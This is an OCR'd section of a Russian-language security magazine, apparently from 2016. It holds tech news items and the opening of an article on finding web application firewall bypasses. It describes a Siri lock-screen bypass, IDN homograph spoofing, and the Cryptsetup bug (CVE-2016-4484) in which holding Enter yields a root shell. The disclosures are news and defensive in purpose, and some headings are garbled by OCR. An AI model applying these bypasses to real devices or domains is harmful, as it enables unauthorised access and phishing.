

### ГОЛОСА БУДУШИХ POBOTOB

На конференции Adobe Max Creativity состоялась презентация будущего аудиоредактора VoCo и его возможностей. Редактор показывает феноменальные результаты: VoCo имитирует голос человека после всего двадцати минут обучения на семплах. Разработчики сразу были вынуждены оговориться, что они, разумеется, понимают, насколько опасна такая функциональность, и работают над этой проблемой.

Это как раз тот случай, когда лучше один раз услышать, поэтому внимание на видеоролик.

Возможности нового редактора Adobe в первую очередь ориентированы на создателей подкастов, представителей киноиндустрии и других сфер деятельности, где возможность подправить аудиодорожку без фактической перезаписи реплик ценится на вес золота. По сути, VoCo должен стать своего рода «голосовым Photoshop».



«Компания Microsoft уже является важным участником многих опенсорсных проектов и на протяжении нескольких лет вовлечена в опенсорс-сообщество благодаря партнерским отношениям и техническому вкладу. Членство в Linux Foundation - это важный шаг для Microsoft, но, пожалуй, эта новость представляет даже больший интерес для опенсорс-сообщества, которое только выиграет от постоянного участия компании».

> **Глава LINUX FOUNDATION ДЖИМ ЗЕМЛИН** о присоединении MICROSOFT к консорциуму LINUX FOUNDATION

> > Linux

 $\mathbf{L}$ 

# Microsoft

MICROSOFT LINUX

16 ноября 2016 года можно назвать историческим днем: в этот день на конференции Microsoft Connect(); 2016 компания Microsoft официально объявила о своем присоединении к некоммерческому консорциуму Linux Foundation, который курирует самые разные вопросы, связанные с развитием Linux, его стандартизацией и защитой.

Пятнадцать лет назад Стив Балмер, тогда руководивший компанией, назвал Linux и опенсорс-сообщество раковой опухолью. Но с тех пор многое изменилось: нынешний глава Microsoft, Сатья Наделла, активно наводит мосты с опенсорс-комьюнити. К примеру, компания опубликовала на GitHub исходные коды PowerShell, Visual Studio Code и JavaScript-движка Edge, открыла платформу .NET Core 1.0 и стала, как это ни странно, одной из лидирующих open source компаний. Microsoft активно сотрудничает с Red Hat и SUSE, а летом 2016 года в Microsoft выпустили собственную сборку FreeBSD, добавив ее **B Azure Marketplace.** 

Напомним, что Linux Foundation - далеко не первая организация, связанная со свободным софтом, к которой присоединилась Microsoft. В марте 2016 года компания также вступила в Eclipse Foundation, а президентом фонда Apache Software Foundation на протяжении трех лет остается сотрудник Microsoft Сэм Руби.



**ZUUU** 

 $\rightarrow$  Google обнародовала статистику, согласно которой различными версиями браузера Chrome пользуются уже более двух миллиардов человек (подсчет производился по количеству установок). При этом, по данным компании, еще в апреле 2016 года у Chrome насчитывался один миллиард активных пользователей, то есть аудитория браузера за прошедшие полгода определенно увеличилась.

Подтверждают статистику Google и данные компании NetMarketShare. По словам аналитиков, в 2016 году доля Chrome возросла с 35% до 55% рынка. Основной прирост - это бывшие пользователи Internet Explorer. За год браузер Microsoft потерял около 331 миллиона пользователей и его доля на рынке снизилась с 44% до 23%.

#### средняя доля спама В МИРОВОМ ПОЧТОВОМ трафике

**→ Специалисты «Лаборатории Кас**перского» опубликовали статистику о спаме и фишинге в третьем квартале 2016 года. Пик активности спамеров пришелся на сентябрь, когда мусорные сообщения составили 61,25% от общего количества, и один только ботнет Necurs в этом месяце генерировал порядка 6.5% от всего спама в мире. В среднем почтовый трафик в третьем квартале был замусорен на 59,19%, что почти на 2 процентных пункта выше среднего показателя предыдущего квартала. За эти месяцы ПО компании предотвратило более 37,5 миллиона попыток перехода на фишинговые сайты. Главной целью злоумышленников все еще остаются финансовые организации: на банки пришлось 27,13% атак.



## ПОДМЕНА ДОМЕНА

Что ты можешь сказать про символ с? Не правда ли, он похож на маленькую прописную G? Именно так и думали получатели реферального спама, рассылаемого в на-

чале ноября жителям США с домена secret. coogle.com: сообщения выглядели достоверными, так как приходили от доверенного источника. Спамеры рассылали сообщения Vote for Trump («Голосуйте за Трампа»), возможно оказав в итоге некоторое влияние на результаты американских выборов.

Исследователи из компании Analytics Edge, изучившие ситуацию, объясняют, что к Google этот домен не имеет никакого отношения. Просто какой-то предприимчивый спамер (по данным исследователей - из России) придумал подменить букву G Unicode-символом 0262. Если поставить символы рядом ( с и G), разница очевидна, однако пользователи не замечают подмены, глядя на ссылку вида **Google**.com.

В последние годы в Сети происходит интернационализация доменных имен, что позволяет пользователям регистрировать домены на родных языках, так что использование подобных символов стало допустимым. Специалисты предрекают новый виток фишинга и спама, с применением подмен.

#### ЧЕТВЕРТЬ САМЫХ УЯЗВИМЫХ ПРИЛОЖЕНИЙ ЭТО СРЕДСТВА ОБЕСПЕЧЕНИЯ БЕЗОПАСНОСТИ

— Исследователи компании Flexera Software (бывшая Secunia) составили рейтинг самых уязвимых продуктов за август, сентябрь и октябрь 2016 года. Как ни странно, почти четверть решений в этом топе оказались различными продуктами для обеспечения безопасности, причем созданы они такими известными производителями, как AlienVault, IBM, Juniper, McAfee, Palo Alto и Splunk. Хотя проблемы в основном обнаруживали в сторонних опенсорсных библиотеках и компонентах, факт остается фактом.

В топ-20 попали 46 решений разных производителей, в них было найдено 2162 VASBUMOCTU

11 приложений из 46 (23,91%) оказались продуктами для обеспечения безопасности

Вендором, производящим самые уязвимые продукты, по итогам трех месяцев наблюдений была признана ВМ

Продукт, в котором нашли больше всего уязвимостей,  $-$  **AVANT BROWSER** 

Подробная статистика за август $\rightarrow$ сентябрь  $\angle$ октябрь У









Enter Passcode

 $\circ$ 

3

 $D_{E_R}$ 

OOOOAT&T

### CHOBA

 $\begin{matrix} 4 \\ 9H_1 \end{matrix}$ 

Около месяца назад, в октябре, представители Сбербанка предупреждали, что голосовой помощник Siri может использоваться для хищения средств через функции SMS-банков. В корне проблемы лежит довольно старая тема: обход экрана блокировки iOS при помощи Siri. Недаром исследователи рекомендуют отключать использование Siri - во избежание различных проблем. Свежий способ обхода экрана блокировки в очередной раз доказывает правоту экспертов. Баг присутствует на iPhone и iPad, работающих под управ-

лением iOS 8 и новее. После эксплуатации бага, помимо доступа ко всем контактам и фото жертвы, атакующий также может выбрать любой контакт из списка и просмотреть все диалоги, которые владелец девайса ранее имел с этим пользователем.

На видео можно посмотреть демонстрацию атаки в исполнении самих исследователей — блогеров EverythingApplePro и iDeviceHelps.

«Несколько сайтов ненадолго ушли в офлайн. Никого не убили. Ничья собственность не была уничтожена. Но компьютеры проникли в наши жизни. В наши дни интернет оказывает прямое, физическое влияние на реальный мир. Интернет вещей принес компьютеризацию и соединил десятки миллионов устройств по всему миру. Мы соединяем автомобили, дроны, медицинские устройства и домашние термостаты. Это становится опасным. Рынок не может справиться с этим [самостоятельно]. Продавцам и покупателям все равно. Правительство должно вмешаться. Это сбой рынка, который рынок не исправит сам».

**Брюс Шнайер** 

ОБ АТАКЕ НА DNS-провайдера DYN, УЯЗВИМОСТИ ИНТЕРНЕТА ВЕЩЕЙ И НЕОБХОДИМОСТИ ЕГО РЕГУЛИРОВАНИЯ



### УГНАТЬ ЗА 70 СЕКУНД

В конце 2015 года испанский исследователь Гектор Марко нашел неприятный баг: оказалось, что, если нажать клавишу Backspace 28 раз в тот момент, когда GRUB спросит имя пользователя, появляется rescue shell. 2016 год Марко завершает обнаружением еще одного похожего бага: исследователь выяснил, что если при использовании Cryptsetup зажать клавишу Enter на 70 секунд, то пользователь попадет в root shell initramfs.

Хотя диски при этом все равно остаются зашифрованными, атакующий сможет скопировать такой раздел (например, для последующего взлома) или добраться до содержимого незашифрованных разделов.

Когда Cryptsetup запрашивает у пользователя пароль для расшифровки дисков, файл скрипта /scripts/local-top/cryptroot срабатывает некорректно: через несколько попыток ввода пароля Cryptsetup решает, что работает на медленном устройстве, и позволяет пользователю продолжать подбор. Когда пользователь превышает лимит попыток (примерно через 70 секунд при постоянно нажатой клавише Enter), происходит «вылет» в root shell для отладки «проблемы».

Проблема CVE-2016-4484 актуальна для дистрибутивов на базе Debian (к примеру, Ubuntu) и Fedora. Хотя разработчики Cryptsetup уже представили исправление (версия 2:1.7.3-2), стабильная ветка пока исправления не получила.





### **TPARYAEM** КАК ИСКАТЬ БАЙПАСЫ B COBPEMEHHHIX WEB APPI ICATION

FIREWALLS И ЧТО С НИМИ ДЕЛАТЬ



WAF — важная часть безопасности веб-приложения. Фильтр, который в реальном времени блокирует вредоносные запросы еще до того, как они достигнут сайта, может сослужить хорошую службу и отвести удар от приложения. Тем не менее WAF'ы содержат множество ошибок. Часть из них появляется по небрежности разработчиков, часть — по незнанию. В этой статье мы изучим техники поиска байпасов WAF на базе регулярок и токенизации, а затем на практике рассмотрим, какие уязвимости существуют в популярных файрволах.



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **КАК РАБОТАЕТ WAF**

Давайте рассмотрим механизмы работы WAF изнутри. Этапы обработки входящего трафика в большинстве WAF одинаковы. Условно можно выделить пять этапов:

1. Парсинг НТТР-пакета, который пришел от клиента.



- 2. Выбор правил в зависимости от типа входящего параметра.
- 3. Нормализация данных до вида, пригодного для анализа.
- 4. Применение правила детектирования.
- 5. Вынесение решения о вредоносности пакета. На этом этапе WAF либо обрывает соединение, либо пропускает дальше - на уровень приложения.

Все этапы, кроме четвертого, хорошо изучены и в большинстве файрволов одинаковы. О четвертом пункте - правилах детектирования — дальше и пойдет речь. Если проанализировать виды логик обнаружения атак в пятнадцати наиболее популярных WAF, то лидировать будут:

- регулярные выражения;
- токенайзеры, лексические анализаторы;
- репутация;  $\bullet$
- выявление аномалий:
- score builder.

Большинство WAF используют именно механизмы регулярных выражений («регэкспы») для поиска атак. На это есть две причины. Во-первых, так исторически сложилось, ведь именно регулярные выражения использовал первый WAF, написанный в 1997 году. Вторая причина также вполне естественна это простота подхода, используемого регулярками.

